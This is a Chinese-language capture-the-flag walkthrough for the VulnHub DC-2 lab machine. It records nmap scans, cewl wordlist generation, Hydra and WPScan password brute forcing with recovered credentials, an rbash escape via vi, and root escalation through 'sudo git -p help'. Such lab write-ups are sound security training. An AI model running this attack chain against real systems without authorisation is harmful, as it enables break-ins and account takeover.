下载
- 靶机下载链接汇总:https://download.vulnhub.com/
- 使用搜索功能,搜索dc类型的靶机即可。
- 本次实战使用的靶机是:DC-2
- 下载链接:https://download.vulnhub.com/dc/DC-2.zip

启动

- 下载完成后,打开VMware软件,通过左上角文件打开,将DC-2.ova导入,导入完成后将网络连接方式修改为NAT。
- 启动成功图:
扫描

- 本次实践ip网段为:192.168.198.0/24 攻击机IP为:192.168.198.129
- 通过nmap扫描得出靶机IP:192.168.198.128
┌──(root㉿kali)-[~]
└─# nmap -sP 192.168.198.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-03 13:55 CST
Nmap scan report for 192.168.198.1
Host is up (0.00020s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.198.2
Host is up (0.00014s latency).
MAC Address: 00:50:56:F7:F2:9C (VMware)
Nmap scan report for 192.168.198.128
Host is up (0.00031s latency).
MAC Address: 00:0C:29:75:2A:77 (VMware)
Nmap scan report for 192.168.198.254
Host is up (0.000095s latency).
MAC Address: 00:50:56:F9:B2:86 (VMware)
Nmap scan report for 192.168.198.129
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 1.98 seconds
- 得到ip后,开始扫描靶机信息
- 开放端口:80、7744(ssh服务)
- 提示:Did not follow redirect to (未重定向)
- 需要修改/etc/hosts文件,
nmap -p 1-65535 -A -v -T4 192.168.198.128
# 关键信息:
# Host is up (0.0015s latency).
# Not shown: 65533 closed tcp ports (reset)
# PORT STATE SERVICE VERSION
# 80/tcp open http Apache httpd 2.4.10 ((Debian))
# |_http-title: Did not follow redirect to http://dc-2/
# |_http-server-header: Apache/2.4.10 (Debian)
# | http-methods:
# |_ Supported Methods: GET HEAD POST OPTIONS
# 7744/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u7 (protocol 2.0)
# | ssh-hostkey:
# | 1024 52:51:7b:6e:70:a4:33:7a:d2:4b:e1:0b:5a:0f:9e:d7 (DSA)
# | 2048 59:11:d8:af:38:51:8f:41:a7:44:b3:28:03:80:99:42 (RSA)
# | 256 df:18:1d:74:26:ce:c1:4f:6f:2f:c1:26:54:31:51:91 (ECDSA)
# |_ 256 d9:38:5f:99:7c:0d:64:7e:1d:46:f6:e9:7c:c6:37:17 (ED25519)
# MAC Address: 00:0C:29:75:2A:77 (VMware)
#修改hosts文件
vim /etc/hosts #添加 192.168.198.128 dc-2
cat /etc/hosts
#修改后结果:
# 127.0.0.1 localhost
# 127.0.1.1 kali.vkali.com kali
# 192.168.198.128 dc-2
# # The following lines are desirable for IPv6 capable hosts
# ::1 localhost ip6-localhost ip6-loopback
# ff02::1 ip6-allnodes
# ff02::2 ip6-allrouters
- nmap扫描漏洞
- 登录页:/wp-login.php
- 三个用户:admin、tom、jerry
┌──(root㉿kali)-[~]
└─# nmap --script=vuln 192.168.198.128
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-03 14:08 CST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.198.128
Host is up (0.000067s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-wordpress-users:
| Username found: admin
| Username found: tom
| Username found: jerry
|_Search stopped at ID #25. Increase the upper limit if necessary with 'http-wordpress-users.limit'
| http-enum:
| /wp-login.php: Possible admin folder
| /readme.html: Wordpress version: 2
| /wp-includes/images/rss.png: Wordpress version 2.2 found.
| /wp-includes/js/jquery/suggest.js: Wordpress version 2.5 found.
| /wp-includes/images/blank.gif: Wordpress version 2.6 found.
| /wp-includes/js/comment-reply.js: Wordpress version 2.7 found.
| /wp-login.php: Wordpress login page.
| /wp-admin/upgrade.php: Wordpress login page.
|_ /readme.html: Interesting, a readme.
MAC Address: 00:0C:29:75:2A:77 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 55.54 seconds
首页
- http://dc-2
- Flag 1:
# 关键提示:cewl
Your usual wordlists probably won’t work, so instead, maybe you just need to be cewl.
More passwords is always better, but sometimes you just can’t win them all.
Log in as one to see the next flag.
If you can’t find it, log in as another.
你通常的单词表可能不起作用,所以,也许你只需要保持冷静。
密码越多越好,但有时你无法赢得所有密码。
以一个身份登录以查看下一个标志。
如果找不到,请以其他身份登录。
- 尝试使用cewl
- Cewl是一款采用Ruby开发的应用程序,你可以给它的爬虫指定URL地址和爬取深度,还可以添额外的外部链接,接下来Cewl会给你返回一个字典文件,你可以把字典用到类似John the Ripper这样的密码破解工具中。除此之外,Cewl还提供了命令行工具。
- 参考链接:https://blog.csdn.net/xiao_yi_xiao/article/details/118415367
# 将返回的字典存入cewl.txt文件中
cewl http://dc-2 -w cewl.txt
# 再将扫描时发现的三个用户存user.txt文件中
SSH登录
- 地址:ssh://192.168.198.128:7744
- 使用Hydra工具尝试登录
- Hydra也叫九头蛇,是一款开源的暴力PJ工。
- 参考地址:https://blog.csdn.net/wangyuxiang946/article/details/128194559
# -L 用户字典 -P 密码字典 -vV 详细信息 -t 线程数 -f 找到密码停止
hydra ssh://192.168.198.128:7744 -L user.txt -P cewl.txt -vV -t 64 -f
# 结果:
# [7744][ssh] host: 192.168.198.128 login: tom password: parturient
# 登录
ssh tom@192.168.198.128 -p 7744
# 登录成功
# The programs included with the Debian GNU/Linux system are free software;
# the exact distribution terms for each program are described in the
# individual files in /usr/share/doc/*/copyright.
# Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
# permitted by applicable law.
# tom@DC-2:~$
spscan爆破网站账号密码
- 参考链接:https://blog.csdn.net/u010025272
- WPScan是Kali Linux默认自带的一款漏洞扫描工具,它采用Ruby编写,能够扫描WordPress网站中的多种安全漏洞,其中包括主题漏洞、插件漏洞和WordPress本身的漏洞。最新版本WPScan的数据库中包含超过18000种插件漏洞和2600种主题漏洞,并且支持最新版本的WordPress。值得注意的是,它不仅能够扫描类似robots.txt这样的敏感文件,而且还能够检测当前已启用的插件和其他功能
wpscan --url http://dc-2 -U user.txt -P cewl.txt
# 爆破结果:
# [!] Valid Combinations Found:
# | Username: jerry, Password: adipiscing
# | Username: tom, Password: parturient

- flag2
If you can't exploit WordPress and take a shortcut, there is another way.
Hope you found another entry point.
# 如果你不能利用WordPress并采取快捷方式,还有另一种方法。
# 希望你能找到另一个切入点。
- flag3
- 使用ssh登录靶机后,发现flag.txt文件,打开看看内容为:
# 关键词:su
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
可怜的老汤姆总是追着杰瑞跑。也许他应该弥补他造成的所有压力。
rbash绕过
参考链接:https://blog.csdn.net/weixin_43705814/article/details/111879362
# 1 控制台直接输入vi
vi
# 进入到编辑页面,切换到底线命令模式: shift+:
:set shell=/bin/sh
# 回车后再次进入到底线命令模式:shift+:
:shell
export PATH=/usr/sbin:/usr/bin:/sbin:/bin
# 绕过
flag4
rbash绕过后,进入到home目录,发现jerry目录,进入发现,flag4.txt文件。依然使用不了cat命令:使用vi查看:
#关键词:git su
Good to see that you've made it this far - but you're not home yet.
You still need to get the final flag (the only flag that really counts!!!).
No hints here - you're on your own now. :-)
Go on - git outta here!!!!
# 很高兴看到你已经走了这么远,但你还没有回家。
# 你仍然需要获得最终的标志(唯一真正重要的标志!!)。
# 这里没有提示-你现在只能靠自己了。:-)
# 继续——滚出去!!!!
git提权
参考链接:https://blog.csdn.net/G_Fu_Q/article/details/116276096
sudo git -p help
!/bin/bash
root@DC-2:~# cat final-flag.txt
__ __ _ _ _ _
/ / /\ \ \___| | | __| | ___ _ __ ___ / \
\ \/ \/ / _ \ | | / _` |/ _ \| '_ \ / _ \/ /
\ /\ / __/ | | | (_| | (_) | | | | __/\_/
\/ \/ \___|_|_| \__,_|\___/|_| |_|\___\/
Congratulatons!!!
A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@DC-2:~#
成功登录DC-2




![[<span style='color:red;'>Vulnhub</span><span style='color:red;'>靶机</span>] <span style='color:red;'>DC</span>-1](https://img-blog.csdnimg.cn/direct/32e148fe37f944b6a864716efc6be776.png)